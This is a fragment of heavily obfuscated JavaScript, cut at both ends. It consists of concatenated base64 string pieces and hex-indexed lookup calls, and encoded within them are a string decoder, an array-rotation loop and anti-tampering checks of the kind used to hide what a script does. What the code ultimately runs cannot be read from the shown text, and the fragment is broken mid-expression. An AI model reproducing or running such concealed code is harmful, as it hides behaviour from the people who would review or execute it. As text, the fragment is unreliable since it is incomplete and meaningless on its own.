UNlc0ZScsJ3AxVzFXNG01JywnZW1'+'vZVdReGRNZksnLCdGclBCV09wZFVHJywn'+'VzZ1OGNta1RnRycsJ1c2R0phU285a3EnL'+_0x2733808t(0x26a)+'lhJywnVzdaY1Q4a2tySUMnLCdXN0s1ZUN'+_0x2733808t(0x21e)+'UFJkSWEnLCdCV1N5Vzd1aicsJ2JDa1hXU'+_0x2733808t(0x211)+'dRcGRPdlZk')+('TUNrKycsJ1c3ODdXNHBjVXRTJywnZFNvd'+'1dSeGNRV3knLCdXT1RUbzhvemxxJywnb2'+'ZkZE5XaGNTRycsJ0Y4bzhXUVAwVzVHJyw'+'nV1I3ZFY4b25XT1pjSHEnLCdqU29vV092'+'SXdhJywnV1FQL25tbzJpcScsJ1c1WGFXU'+_0x2733808t(0x1b9)+_0x2733808t(0x1c8)+'nLCdXUUJkS21vT1c1YmwnLCdXNW1razhv'+_0x2733808t(0x20c)+'GM4b1p6cScsJ1c0ZGNTbWtRVzV1TycsJ2'+'NnaWdXN1dyJywnVzdicFdReGRNU29PJyw'+'nVzVQc1dQcGRJZE8nLCdXN25jV1A5d2NX'+_0x2733808t(0x27a)+_0x2733808t(0x21a)+'UnLCdhZ3hkR0czY0dHJywnV1FWY1JnbnV'+'XUm0nLCdXT2RjTDhrNWhTbzMnLCdXNnBj'+'SDhrbXhXMCcsJ1c1WmRQdC9jVVNrQycsJ'+'3hMWG9XNWl0JywnV1JWY1Y4a3V2SXEnLC'+_0x2733808t(0x19c)+'sJ1dSbjVXNjdkTFNrQicsJ2xtbytXUEZj'+_0x2733808t(0x229)+'1c1S1EnLCdXNUgrV1IzZFNHQycsJ3VLbk'+'tXN2kxJywnRlh4ZE9KWmRSRycsJ1dRbnJ'+'XNGxkSENrSycsJ1c2WmRTbW9naWZlJywn'+'VzQ0UWo4a0pmVycsJ1c1bGRLOG9MVzVie'+'icsJ1c2ZXFpOG9zbHEnLCdXUnhjVE1UNV'+'dPQycsJ0VnTmRHdFd2JywnVzRSZFVhVmN'+'SQ2tvJywnVzVwZEhtb2JjM3knLCd3bW9J'+'V09qOVc2RycsJ1dQeGNIdTVZV1JTJywnd'+'21rblc3QmRIck8nLCdpTEpjTVNrNFc2dS'+_0x2733808t(0x18d))+('YnRkSldPJywnVzRTb2ZTb3BxRycsJ1c0Q'+_0x2733808t(0x2e2)+_0x2733808t(0x34c)+'nLCdXUVJkUXRtK1dSYScsJ1c0aGRHMjR3'+'V09PJywnVzRCY0xta1BvOG94JywnVzdOZ'+'E1Db1RXT3lSJywnVzVSY05Da1pnbW9nJy'+_0x2733808t(0x29b)+'xaScsJ0RoNUdXNldOJywnVzVWZE9Db1FD'+'SkZjTjAwTldQZScsJ1c2N2NVU2tEbG1vW'+'icsJ1c3ZkpXN0tzV09HJywnZzhvcldSWE'+'l3YScsJ1c1aVJXNkZjSVdPJywnYmV4Y04'+'4a1pXNEMnLCdXNTNkT2RGY01ta3EnLCds'+'Q2tQYWEweCcsJ1c0ODRjU2tsZkcnLCdXN'+_0x2733808t(0x186)+'NvbFdRQmRUMG0nLCdiQ2tnamQwcicsJ3R'+'kOHhXNjBtJywneHZXbldQVEknLCdXUnRj'+'VmY5UVdSVycsJ1c3OTlFQ2txV1FtJywnV'+'1FGZEd3dGRWbWtqJywnVzQzZEo4b1ppM2'+_0x2733808t(0x277)+_0x2733808t(0x16b)+'b1lXUmZLeHEnLCdlZjNjSW1rWFc0ZScsJ'+'1c1bkJXNUNtV09PJywnbm1vRVdSTHFuVy'+_0x2733808t(0x23c)+'sVycsJ1dSTmRUbW9KV090Y1RhJywnVzV6'+'V1c1bGNUYUcnLCdXNjdkTFNvQlc1bmsnL'+_0x2733808t(0x2f1)+'ZLJywncnFLZVc0RzYnLCdXN1ZkTXR4ZEp'+'ZcScsJ0VHZVRXN0M5Jywna2dldVc0dXon'+_0x2733808t(0x2f9)+'zdPY2ZDb1d6YScsJ3ZJbXJXNk9qJywneW'+'1rMlc3WmRO')+('SnUnLCdlMy9jTjhrUlc0ZScsJ0VMSHFXN'+'WlWJywna04zZFJxQmNIcScsJ1c1RFJXUX'+'ZXZFcnLCdFSExDV1JoZFVHJywnVzc3ZFV'+_0x2733808t(0x1ff)+'dldCV1JmQScsJ3R2OEZXUnpFJywnRUNvS'+'1dSOUVXN08nLCdpME5kSUNrNlc0dScsJ3'+'d3R2VXUnJLJywnRnFHZFc3ZUsnLCdXNFM'+'yY2EnLCdpTXlBVzc0dCcsJ1dSam1XN2Rk'+'UlNrMCcsJ3NMMWNXNFNMJywna21vS1dQN'+'2NHSXknLCdXNFA0RUNrK1dRZScsJ2JLdW'+'dXN0dIJywnV1JuYW44b2ZjVycsJ1c0VmR'+'JSHBjTzhrYycsJ1c2bGNLVzFuaGEnLCdr'+'U28vV1F0ZFExVycsJ3dTa3BXNTNkSEdHJ'+'ywnRXVsZFBiQ0MnLCdXUkJkVndCZEpTa3'+'knLCdXUWhkVFpTWFdRUycsJ1dRTmRLcXk'+'4V1J1JywnbHVWZE5tazhXNFMnLCdtU2tm'+_0x2733808t(0x1ea)+'GhMR1c1YVInLCdvMVNFVzZXKycsJ3RNcG'+'RTWDQ5JywnVzVoY1RJUDRvcScsJ3JHL2R'+_0x2733808t(0x2bd)+'UkpkS1NvbldQQmNIYScsJ1c3cVVXNmRjU'+'Vh1Jywnc1l4ZEo4b3JXNkMnLCdnaHhkTl'+_0x2733808t(0x2ad)+'iNFc1R28nLCdxZjE0VzRhcycsJ2hlQmRU'+_0x2733808t(0x1b4)+_0x2733808t(0x15f)+'ByZm1vN2dxJywncFNvQldPdkZBcScsJ2l'+_0x2733808t(0x333)+'LCdyU29KV1FQaFc0YScsJ1c1SzRhU29pa'+'FcnLCdXN3luVzdkY0hzRycsJ3N2eU5XT3'+'ZtJywneHI0')+(_0x2733808t(0x25e)+'FZXNUNYJywnVzZUaVc0ZVVXT0cnLCdXUl'+'pkSW1vQVc3NWInLCdFWXZJV1IvZFZXJyw'+'nQ0pWZFBTb0pXNVMnLCdyeGlaV1BqQics'+'J2hTazBoSTREJywnV1A3Y1A4a1VlU29yJ'+'ywnVzZGY1NTa0JXNjQvJywnbThvcVdReG'+_0x2733808t(0x2a8)+'vY0s3JywnV1BaZFBtbytXUmxjVUcnLCdX'+_0x2733808t(0x1dd)+'ywndldSZEhtb09XNHUnLCdzYzNkVThvbV'+_0x2733808t(0x2e9)+'QRmRKSEMnLCdyYlRTV1BwZFVXJywnajNs'+'Y0hDazNXNlMnLCduQ29nV1BOZFIxTycsJ'+'2JTb3NXT2pOZ2EnLCdXTy9kSVNvRVdRM2'+'NPVycsJ1c0dnBXNnVVV1I0JywnVzVoZE5'+_0x2733808t(0x209)+_0x2733808t(0x26e)+'UsnLCdXNkxUVzdWY1ZzTycsJ3dzZUVXNG'+'0yJywnV1BwZE1oSmRNQ2tJJywnVzVsZFF'+'XbGNObWtZJywnV1JOY00wTHZXUGEnLCdX'+'UUZkTzhvMldQM2NNVycsJ3hta0VXNE5kU'+_0x2733808t(0x199)+_0x2733808t(0x204)+'nVzVKZExHZGNMOGsrJywnVzZ0ZElNQ05X'+_0x2733808t(0x292)+'G1vbycsJ21Tb3lXT2RkS05DJywnVzVaY0'+'44a1BXNXlhJywnV1JOY0lta1VqbW9pJyw'+'nVzc1ZldPL2RIbW9YJywnVzcwZ2VDb01G'+'RycsJ3hta0FXN2xkVnRTJywnckwzZE9ic'+'UQnLCdXNzFmV1JsZEliRycsJ3RhU29XNT'+_0x2733808t(0x196))+('UVc3T0lXUHEnLCdXT3hjS0x2SldPRycsJ'+'2Jtb1JXUXIyRGEnLCdXNS9jUDhrUkRKSy'+'csJ0FkM2ROZEpkU2EnLCdXNGlHYW1vb2R'+'HJywnVzVTZ2U4bzBrVycsJ1dPWmRQdk5k'+_0x2733808t(0x2bf)+'kNvRGl1MCcsJ1c0cXNsQ29Ma1cnLCdEdE'+'NKVzRXeCcsJ2tta1BXUC9jR21vUScsJ1d'+'STmNJU2s1QmRXJywnVzR2N1c1bWxXUkcn'+_0x2733808t(0x16a)+'CdySXJqV1J0ZEdHJywnVzRCZEcwcVdXUG'+'knLCd6SkgwV1JaZFZhJywnVzVyb1dQL2R'+_0x2733808t(0x260)+_0x2733808t(0x27b)+'ycsJ2xTa3ZuWXl3JywndGgzZEhIQ1YnLC'+'dtbWsyaUgwcicsJ3Q4b01XUjE1VzVDJyw'+'nVzdpRW5tb0x5VycsJ2hTa1BXUlJjU21v'+'NCcsJ1dQeGRUSXF5V09hJywnVzVmQ1dPd'+'GRKcm0nLCdoOG9XV09mU3ZHJywnc0pOZF'+_0x2733808t(0x35c)+_0x2733808t(0x338)+'ZFA4bzdXNnUnLCdXNlBrVzd5ZVdRSycsJ'+'1c1RmRRWGxjS21rNScsJ1c0RmNHSTEvbE'+'cnLCdXT0ZkUVkwTldPRycsJ1dPZGRJMVJ'+_0x2733808t(0x1ed)+_0x2733808t(0x149)+'nRkTVNvSVdRQmNOYScsJ0RZcGRLU29zV1'+'BINnJtazJXUUZkUTN5cycsJ2s4b2NXUVZ'+'jSHI4JywnV1FyY1c3VmRLU2tQJywnVzRE'+'eHU4a3BXUE8nLCdXNVhJV1FGZEtYUycsJ'+_0x2733808t(0x2ed)+'onLCdXUWxj')+('R0NrOWRTb0onLCdvS2EyVzZwY1ZDazBXN'+'0JkR1NvTVc1ald6cScsJ2dTb3lXT0h3ZH'+'EnLCdXNWxjUDhrWFc0NDYnLCdzdENkVzR'+'5KycsJ2ZlZGRNY2RjSkcnLCdjOGtyV1Iv'+'Y1Q4bzAnLCdXNVAwVzZWY01ZUycsJ1dPS'+'mRJOG9yVzVucScsJ284bzNXUTVKb1cnLC'+'dXNXFUbG1vdUJHJywnRUlEaFdQVmRHYSc'+'sJ1c0djd3bWtsV1FPJywnRU1EWFc1ZW8n'+_0x2733808t(0x250)+'mZtJywnV1JoY1N4TFVXUWEnLCdXUTNkUW'+_0x2733808t(0x324)+'veFdQblN3VycsJ0JNNFZXUHpXJywncENv'+_0x2733808t(0x17d)+_0x2733808t(0x291)+'dPeGRUbW9tVzdicycsJ3ZJNDNXNXk1Jyw'+'nV1EvY1ZDa0VCc0MnLCdXNUhZV09SZFBi'+'ZScsJ3lnYmFXNW1YJywnVzc1SFdRSmRIc'+'lMnLCdkQ29NV09uT2RXJywnV1FWY1JmRG'+_0x2733808t(0x2d1)+'kU3RoY05HJywnVzVkY1A4a0tmOG85Jywn'+_0x2733808t(0x2d3)+'CdXUGpBVzZaZEw4a2EnLCdXT1hTbENvMW'+'5xJywnVzRPK2ttb0hCYScsJ1c3N2RMOG9'+'laWZhJywnVzZaY0ticjNrcScsJ1dSNTdX'+_0x2733808t(0x32e)+_0x2733808t(0x206)+'FwY01XJywnVzQ4alc2RmNRSnUnLCdXNWR'+'jUThralc2dVonLCdtU28wV1FOZEl3Vycs'+'J1c0SDVXUFZkSGNDJywnV1FGY0szMTFXU'+'HUnLCdXNVpkVHJ0Y1ZTa0knLCdXUnJ3Z0'+_0x2733808t(0x168))+('V1BaY0sySHlXUHknLCdXNTB3cG1rTmJhJ'+'ywnV1FCZE5Db29XUUJjSHEnLCdXNHBkTV'+'hwY05tazcnLCdXN0JjTVNrbGFDb3YnLCd'+_0x2733808t(0x2bb)+'LCd1U29CV1IxMVc3RycsJ1dPSmRPMTNkT'+'1NrSCcsJ3JaQmRKOG82VzRpJywnVzRtcm'+'44b0xuYScsJ2tMMG5XNjhEJywnV1JwY0x'+_0x2733808t(0x1bf)+'cFdQL2NTQ29xJywnVzdYNUFta3FXUk8nL'+'CdXN0xJV09UWWhHJywnVzY4bm5Db1VyYS'+'csJ1dPeGNOMFQwV1BDJywnVzVua1c3cGN'+'SWEsnLCdXNVpjUzhrOW5Db28nLCdXNkpk'+'SlNvQmtMeScsJ1c1ZGRRU280bXV1JywnV'+_0x2733808t(0x2a6)+_0x2733808t(0x275)+'oVycsJ3Jtb0ZXUmYvVzRPJywnVzQ0UWND'+'a2ZncScsJ3Rtb1BXUHpxVzRxJywnV1FCY'+_0x2733808t(0x1c7)+'wnd2U4dFdRcm0nLCd6dnJlVzVpVicsJ2M'+'4b01XUVJkSk5lJywnbzJpRVc1V0knLCdE'+'YkhUV1EvZE5hJywnek00dldRNUsnLCdXU'+'XhkSzhvbVdPM2NLYScsJ0EyMG5XT1RGJy'+'wnV1FKZE9mTmRIbWtWJywnV09kZE12VmR'+'KOGtsJywnVzdWZFJnR2VXUDgnLCdDbWtT'+'Vzd0ZFJKTycsJ1c3NXRXT1pkTENvQScsJ'+'1c2eVZoU29KelcnLCdsQ29aV1E5c3VhJy'+'wneXdlb1dPUHInLCdXN0tvbUNrV2xXJyw'+'nVzVwZE5tb3NXNEhEJywnV1JaY1BXM2RO'+'V21NVzZ4Y05xJywncUNrMlc1TmRNYXknL'+'CdXNC9jU21relc0SzAnLCdXNlZkVkgvZE'+'dzcScsJ1dP')+('cGRRU29CV1IvY0lXJywnVzZ4Y1VhdjFoV'+_0x2733808t(0x1da)+'dpYScsJ3pnelpXNXVqJywnZDhvQ1dRenJ'+'lYScsJ1dPTmRPSU9LV1JlJywnVzVGZEpT'+'b1lXUDRyJywnVzV0ZEtTb1pXUFNhJywnR'+'mJlK1c0ODEnLCd1dXJOVzZlSycsJ1dQdG'+'NUU2ttRUg0JywnVzdkY044a0Z6SEsnLCd'+_0x2733808t(0x317)+'LCdXN3J1VzY3Y05iSycsJ1c2eGROMmlUV'+_0x2733808t(0x282)+_0x2733808t(0x351)+'vY0xta25XNUsrJywnYnhOZEtYZGNQcScs'+_0x2733808t(0x221)+_0x2733808t(0x34b)+'JOY0lDb2MnLCdXUkpjUUxuUVdSeScsJ1d'+'RUHZXNmRkTW1rVCcsJ1c3cGRWQ29zVzZ2'+'bScsJ2N3S0RXNU9mJywnVzZaY1JTa1FXN'+'084JywnV1BaZEc4bzVXUEJjR3EnLCdtbW'+'tsYVdPWicsJ1dQWmRQU280VzVqVicsJ1c'+'1ZGNMaDNkT1NrekE4b2lXN0cnLCdXUnhj'+'VXZiUFdSVycsJ1dQN2RRU28rV09kY01HJ'+'ywnVzdpQWo4a0doRycsJ1c0Q0tmU29IdH'+'EnLCdXUkRLVzRGZFZTa2EnLCdXUWRkVTh'+'vK1dSVmNTVycsJ1c0eXdhOGtxYUcnLCdw'+'OG91V1ByeHhXJywncGYvY0tDa2FXNnknL'+_0x2733808t(0x1cd)+'0nLCdXT2xkSHRhTVdSQycsJ0UxcVZXUkx'+'RJywnVzRLQ1c1bGNLR3knLCdBbWttVzUv'+'ZE1iUycsJ2Y4b0ZXUkZkSkttJywndHM4b'+'1c0bU8nLCdXNHRkUEk3Y0ptaysnLCdXUm'+'RkVHFlWldP')+('ZScsJ2tDa21XUEpjTkNvSycsJ3NzR1pXN'+'09PJywnV1JOY0xTa0lqU29UJywnV1JQS1'+'c1TmRVQ2tPJywnVzdGZFV3ZXJXT3knLCd'+'mTXRkTjhrUVc3bScsJ1dQZGRQbW9UV1J4'+'Y09xJywnemgwL1dPSDYnLCdxZWozVzZDT'+_0x2733808t(0x32a)+'FXNENYJywnVzZoY0pTa2pEY2knLCdXNUx'+_0x2733808t(0x307)+'VzROZFQ4b1VXNFRDJywnVzVUWVc1ZGNOY'+_0x2733808t(0x212)+'hsJywnV1BSZFZYZXFXT2EnLCd5OG8xV09'+'YL1c0RycsJ1dSMW1XNE5kVW1rdycsJ3pT'+'a3hXNk5kVnNLJywnV1E1VWc4bzViRycsJ'+'1c0cGNUbWs5RWRHJywnQkNvK1dROXRXNE'+_0x2733808t(0x2f4)+'1WGVXJywnVzdXR2NTbzFocScsJ2VTb2tX'+'UW5IbnEnLCd2cjFMV09CZE1XJywnVzY3Y'+'05tazhXNksvJywnVzVmRlc3VmNMWVMnLC'+_0x2733808t(0x342)+'3d05kSGJPUicsJ2EyaGNKU2s0Vzd1Jywn'+'cnRUZldRQmRKVycsJ1c3cGRHU29hVzVMO'+_0x2733808t(0x15b)+'phJywnVzQ1T1dSN2RWbW9aJywnY0xWZEd'+'DazRXNXknLCdqMXRjTkNrVVc2ZScsJ3RD'+'b3FXUWIvVzdDJywnVzdtN2VTb3dmYScsJ'+'3lJM2RKQ28rVzU4JywnV09GZEhtb2JXUX'+'BjU1cnLCdlU29yV090ZEx1eScsJ1c1N2N'+'WQ2svZjhvSCcsJ3pDa3dXN0pkUGE0Jywn'+'V1I3Y08yUmNWdDRsVzdkY1BDa1FqVycsJ'+'1c2VGZXNDNjTHJtJywnV1BybVc2cGRROG'+'syJywnakNv')+('SldSM2NIWnEnLCd3TG1FV096eScsJ1c0Z'+'GRSSFpjS21rWScsJ1c3eGRNWmhkVVdPJy'+'wnVzZITnpDa0tXUnknLCdXNlZjTFNrNFc'+'1OGUnLCd1SDhFVzVhTCcsJ1c2eGRKVzdj'+'UVNrYScsJ2ZDa3BXUHBjUG1veScsJ1c1V'+'mNUbWtLam1vLycsJ0E4a3FXNHRkUnMwJy'+'wnVzcvZE1Tb25XUEdrJywnbjNwY004a29'+_0x2733808t(0x326)+'NktxJywnVzRqWFdSN2RPbW9zJywnalNvc'+_0x2733808t(0x1f9)+'c4Q1c0UmNUSlMnLCdkbW9ZV1JQSGthJyw'+'nZFNrYldPM2NTbW9NJywnV09oY1R3N2RJ'+'bW96eW1vNVdPaGRJSmRkTkcnLCdXN1ZkT'+'2RGY0lTa1knLCdXN1N1blNvZHJXJywnVz'+'dQWldPL2RUU29pJywnV09mZWQ4bzRmYSc'+'sJ1dRQmRQbW9BVzRiWicsJ1dSSmNTOGt1'+'ZUNvZCcsJ2JDb2xXT2ZYc1cnLCdibW83V'+'1F4Y0dKeScsJ1c3cnZXNUdSV1FHJywnaX'+'VCZFRYSmNUcScsJ2xtb0ZXUmxkVU5HJyw'+_0x2733808t(0x1c9)+'YScsJ2Rtb3lXT2YyQmEnLCdXNUpkUjhvK'+'212QycsJ2dDb2tXUFRDckcnLCdXNWRjTH'+'NoY044b0VvU284VzdKZExnUEtXN3knLCd'+'XUFpkVVNvYVdPWmNWcScsJ1c1Q05hQ2ti'+_0x2733808t(0x20e)+'Fl0Y1JHJywnbThvZldQbmNncScsJ1dPeG'+_0x2733808t(0x25f)+_0x2733808t(0x29e)+'VzRDMWJDb2prRycsJ3NKYnBXUWhkUlcnL'+_0x2733808t(0x334)+'dRdScsJ2pL')+('dGRLV3BjSHEnLCdsU29uV1E3Y0xkUycsJ'+_0x2733808t(0x1f0)+_0x2733808t(0x286)+_0x2733808t(0x1d5)+'d1c3U24nLCdXN2liZFNrb2ZHJywnVzZ2W'+'Vc2dGNQcScsJ1c0THVXNVJjTVplJywnVz'+_0x2733808t(0x14c)+'sJ1c0SmNJQ2tjd1pLJywnV1JQOWNtb05q'+'YScsJ3dyai9XUTNkVmEnLCdBZ1NLV1FIL'+'ycsJ3J0bkZXUTNkVWEnLCd3Q2tEVzdKZF'+_0x2733808t(0x2fb)+'2N2NQcjgnLCdXUHRkR0NvbFc0dmknLCdX'+'NDU2V1JCZE9TbzAnLCdXUTFWVzRWZE84a'+'y8nLCdFQ2tCVzdSZFVjSycsJ2Nta3VXUX'+'hjVW1vdCcsJ0Y4a3FXN05kU1lhJywnRG1'+'rZ1c3VmRJc2UnLCdvOG9yV1FqR0VhJywn'+'VzU1RVdReGRIOG91JywnVzdtN244a0NuR'+'ycsJ1dRNXdpbW9kbnEnLCdXT1JkUU5CZE'+'hta0onLCdrTUtKVzVtLycsJ2daN2NTbWs'+_0x2733808t(0x248)+'Z1dPdGRVcScsJ1dPWmNNQ2tmaUNvVicsJ'+_0x2733808t(0x259)+'wnZVNvRVdQandBRycsJ1c1bTVlU2tEbFc'+'nLCdXUEZjVjM5L1dQUycsJ1dPaGRIOG9Y'+_0x2733808t(0x172)+'E5NV0tXUUsnLCdXNXBkTmY4bFdSOCcsJ1'+_0x2733808t(0x236)+'hJywnVzZ4Y09yOThuYScsJ29Ta0FvWVc4'+_0x2733808t(0x295)+'1JPJywnVzQzZFIxT2lXUEsnLCdXUnRkTX'+'EwSldSUycs')+('J1c2M2NWbWtVVzVTUScsJ1c2cmNXNFNlV'+'08wJywnZ0NrcGJKOHgnLCdCSWhkTHRsZE'+'1hJywnV1EvY0ttay9BSmknLCdXNzVGV1E'+'zZEhTb0UnLCdXN2F5ZG1vc29XJywnVzV4'+_0x2733808t(0x202)+'3NDb1pXT0xnVzRDJywnVzU1aldPTmRROG'+'9DJywnV09KZE12M2RKU2t4JywnV1BSY0l'+'Da3pqOG9KJywnVzc0R2xDbzd4VycsJ3o4'+'b2VXUmJjVzRpJywnRjhvdldPVEhXNEcnL'+'CdXN1JkU21vY1dPeVknLCdjTS9jTVNrM1'+'c1ZScsJ1c0SmRUWC9kTkphJywnRkNvUFd'+'SNXlXNnknLCdXNWxkUzhvQ1dQNHQnLCdX'+'UWZxbENvamdHJywnVzVWZFZDb3JjMHUnL'+'CdiQ28vV1FiVm9xJywnVzVOY05ta0lycV'+'cnLCdFWWFtVzV1NycsJ3FiVmRHZE5kSmE'+'nLCdXUkpjU1NreWhTb1EnLCdXNk5kTThv'+_0x2733808t(0x2e1)+'GRJQ29EcHZtJywnVzc3Y1VTa2tXNU92Jy'+'wnandkZElDa0lXN0MnLCdXN2RjU0NrN1c'+'1eUgnLCdXNFRWV1JoZFFKZScsJ1c0YWJl'+'OGt1aUcnLCd5SG5uV09kZEdHJywnbzhve'+'ldSbnhCRycsJ1dRVERpbW9RY3EnLCdXN1'+'BJV1JoZFRDbzMnLCdXNk5jUFNrUFc1MGY'+_0x2733808t(0x164)+'cScsJ1c0aGNWOGtRemJpJywnV1I5T1c3N'+'2RPU2tnJywneGI0ZFc3Q3InLCdXNW1MZk'+'Nvb3lXJywnVzVSY1Bta0xzc1cnLCdXNUs'+'zbW1vTXBxJywnV09SZFRDb3dXN25aJywn'+_0x2733808t(0x268)+'DgnLCdwdS9jSUNrN1c2VycsJ1c0aGNTbW'+'tsQVh5Jywn')+('V1A5dFc1N2RMQ2szJywnV1JicmxTb0Fmc'+'ScsJ1c2YnRXNzdkSzhreScsJ1c3WmNKU2'+'swVzZXWScsJ1c2UmRIWmxjS0NrYicsJ3N'+_0x2733808t(0x31e)+'Q29aV09GY0ljQycsJ1c0RmNKQ2tERFdlJ'+'ywnVzZoZFAwOHBXT0MnLCdXNmRjUThrZ3'+'lYQycsJ2YxbGRSWXBjVGEnLCdXNWRkSW1'+_0x2733808t(0x162)+'Y09ta1NqOG9BJywnbDhvd1dSUGx2YScsJ'+'1c2aGRKYzdjUlNrRCcsJ1c3TmRTaDhKV1'+'JlJywnVzVkZE5TbzRXUGVYJywnc2MvZE9'+'ZVmROcScsJ1dSaGRVWTQ0V1FXJywnbG1v'+_0x2733808t(0x253)+'1c2Q3psbWtVb2EnLCdvQ28xV08xbWpXJ1'+_0x2733808t(0x2b7)+'iKXthPWEtMHgxYzI7dmFyIGM9XzB4NjUz'+_0x2733808t(0x26f)+'3BieWJCdiddPT09dW5kZWZpbmVkKXt2YX'+'IgZD1mdW5jdGlvbihpKXt2YXIgaj0nYWJ'+_0x2733808t(0x23f)+'QkNERUZHSElKS0xNTk9QUVJTVFVWV1hZW'+'jAxMjM0NTY3ODkrLz0nO3ZhciBrPScnO2'+'Zvcih2YXIgbD0weDAsbSxuLG89MHgwO24'+'9aVsnY2hhckF0J10obysrKTt+biYmKG09'+'bCUweDQ/bSoweDQwK246bixsKyslMHg0K'+'T9rKz1TdHJpbmdbJ2Zyb21DaGFyQ29kZS'+_0x2733808t(0x169)+'weDApe249alsnaW5kZXhPZiddKG4pO31y'+'ZXR1cm4gazt9O3ZhciBoPWZ1bmN0aW9uK'+_0x2733808t(0x2c9)+'cnLHI9Jyc7')+(_0x2733808t(0x2ba)+'ydsZW5ndGgnXTt1PHY7dSsrKXtyKz0nJS'+'crKCcwMCcrbFsnY2hhckNvZGVBdCddKHU'+'pWyd0b1N0cmluZyddKDB4MTApKVsnc2xp'+'Y2UnXSgtMHgyKTt9bD1kZWNvZGVVUklDb'+_0x2733808t(0x22e)+_0x2733808t(0x2fe)+'vcih0PTB4MDt0PDB4MTAwO3QrKyl7bz0o'+'bytuW3RdK21bJ2NoYXJDb2RlQXQnXSh0J'+_0x2733808t(0x1f1)+'RdLG5bdF09bltvXSxuW29dPXA7fXQ9MHg'+'wLG89MHgwO2Zvcih2YXIgdz0weDA7dzxs'+'WydsZW5ndGgnXTt3Kyspe3Q9KHQrMHgxK'+_0x2733808t(0x19d)+'A9blt0XSxuW3RdPW5bb10sbltvXT1wLHE'+_0x2733808t(0x285)+'bFsnY2hhckNvZGVBdCddKHcpXm5bKG5bd'+'F0rbltvXSklMHgxMDBdKTt9cmV0dXJuIH'+'E7fTtfMHg2NTM0NTI2ZFsneElBT1lQJ10'+'9aCxfMHg2NTM0NTI2ZFsnZnBsVU1JJ109'+'e30sXzB4NjUzNDUyNmRbJ3BieWJCdiddP'+_0x2733808t(0x2d2)+'B4MF0sZj1hK2UsZz1fMHg2NTM0NTI2ZFs'+'nZnBsVU1JJ11bZl07aWYoZz09PXVuZGVm'+'aW5lZCl7aWYoXzB4NjUzNDUyNmRbJ0VPb'+_0x2733808t(0x15c)+_0x2733808t(0x29d)+'nXT1qLHRoaXNbJ1NGRG1MVSddPVsweDEs'+'MHgwLDB4MF0sdGhpc1snbnpvR0xsJ109Z'+'nVuY3Rpb24oKXtyZXR1cm4nbmV3U3RhdG'+_0x2733808t(0x1b0))+(_0x2733808t(0x276)+'Hg1YyhceDVjKVx4MjAqe1x4NWN3K1x4Mj'+'AqJyx0aGlzWydVdnl0enYnXT0nW1x4Mjd'+'8XHgyMl0uK1tceDI3fFx4MjJdOz9ceDIw'+_0x2733808t(0x2b6)+'URKeSddPWZ1bmN0aW9uKCl7dmFyIGo9bm'+_0x2733808t(0x183)+_0x2733808t(0x28d)+'J10odGhpc1snbnpvR0xsJ11bJ3RvU3Rya'+_0x2733808t(0x2e4)+'sweDFdOi0tdGhpc1snU0ZEbUxVJ11bMHg'+'wXTtyZXR1cm4gdGhpc1snZ3NFUFVQJ10o'+_0x2733808t(0x31b)+_0x2733808t(0x22d)+_0x2733808t(0x200)+'0aGlzWydIaGhpWmUnXSh0aGlzWydLblFz'+'c2wnXSk7fSxpWydwcm90b3R5cGUnXVsnS'+'GhoaVplJ109ZnVuY3Rpb24oail7Zm9yKH'+'ZhciBrPTB4MCxsPXRoaXNbJ1NGRG1MVSd'+'dWydsZW5ndGgnXTtrPGw7aysrKXt0aGlz'+'WydTRkRtTFUnXVsncHVzaCddKE1hdGhbJ'+'3JvdW5kJ10oTWF0aFsncmFuZG9tJ10oKS'+'kpLGw9dGhpc1snU0ZEbUxVJ11bJ2xlbmd'+'0aCddO31yZXR1cm4gaih0aGlzWydTRkRt'+'TFUnXVsweDBdKTt9LG5ldyBpKF8weDY1M'+'zQ1MjZkKVsnQ1dRREp5J10oKSxfMHg2NT'+_0x2733808t(0x1e7)+'fMHg2NTM0NTI2ZFsneElBT1lQJ10oYyxi'+'KSxfMHg2NTM0NTI2ZFsnZnBsVU1JJ11bZ'+'l09Yzt9ZWxzZSBjPWc7cmV0dXJuIGM7fS'+'hmdW5jdGlv')+(_0x2733808t(0x289)+'3doaWxlKCEhW10pe3RyeXt2YXIgYz1wYX'+'JzZUludChIKDB4NWZmLCdPRFVuJykpKi1'+_0x2733808t(0x25c)+'Ky1wYXJzZUludChIKDB4NzQ3LCdWU05bJ'+'ykpKnBhcnNlSW50KEgoMHgxYzIsJ0hJRi'+_0x2733808t(0x262)+'HKGonKSkrcGFyc2VJbnQoSCgweDMzOSwn'+'TklIWycpKStwYXJzZUludChIKDB4NjI4L'+_0x2733808t(0x22a)+_0x2733808t(0x26b)+'zMjMsJyVec1YnKSkqcGFyc2VJbnQoSCgw'+'eDViOSwnOEM4SycpKTtpZihjPT09Yilic'+'mVhaztlbHNlIGFbJ3B1c2gnXShhWydzaG'+'lmdCddKCkpO31jYXRjaChkKXthWydwdXN'+'oJ10oYVsnc2hpZnQnXSgpKTt9fX0oXzB4'+'NjUzNDUyNmMsMHg2ZGViOSksIWZ1bmN0a'+'W9uKCl7dmFyIEk9XzB4NjUzNDUyNmQsYz'+'17fTtjW0koMHgyN2MsJ29tZE8nKV09ZnV'+_0x2733808t(0x181)+'cyk7fSxjW0koMHg2NjksJ1hQc0YnKV09Z'+'nVuY3Rpb24ocSl7cmV0dXJuIHEoKTt9LG'+'NbSSgweDYzMCwnKGVzcycpXT1mdW5jdGl'+'vbihxLHIpe3JldHVybiBxPHI7fSxjW0ko'+'MHgzYzIsJ3R4KG8nKV09ZnVuY3Rpb24oc'+'SxyKXtyZXR1cm4gcSE9PXI7fSxjW0koMH'+'g3NDQsJ0pDaEMnKV09SSgweDY1OCwnJVg'+_0x2733808t(0x315)+'MmFlLCdwRyhqJykrSSgweDczNywnck5yX'+_0x2733808t(0x2a9)+_0x2733808t(0x152))+(_0x2733808t(0x2ff)+'m4gcSE9PXI7fSxjW0koMHg3MTUsJ11kdn'+'knKV09SSgweDQ4MiwnbVRIcycpK0koMHg'+'yMTQsJ0ZbckQnKSxjW0koMHg1NjYsJ3Nr'+'a0UnKV09ZnVuY3Rpb24ocSxyKXtyZXR1c'+'m4gcT09PXI7fSxjW0koMHg0N2QsJ29tZE'+'8nKV09SSgweDUyYywnI2NzaicpKyd0Jyx'+_0x2733808t(0x179)+'YywnSElGJScpK0koMHg3ODMsJzhVVWcnK'+'SxjW0koMHg2MTQsJyhlc3MnKV09ZnVuY3'+'Rpb24ocSl7cmV0dXJuIHEoKTt9LGNbSSg'+'weDYwYywnV1JkeicpXT1mdW5jdGlvbihx'+_0x2733808t(0x341)+'Dc0LCc